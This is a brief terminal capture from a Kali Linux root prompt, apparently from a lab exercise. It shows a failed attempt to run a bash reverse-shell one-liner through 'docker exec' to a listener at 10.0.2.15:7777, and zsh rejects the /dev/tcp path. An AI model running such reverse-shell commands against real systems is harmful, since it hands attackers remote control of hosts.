 ┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# docker exec 7412 bash -i >& /dev/tcp/10.0.2.15/7777 0>&1
zsh: no such file or directory: /dev/tcp/10.0.2.15/7777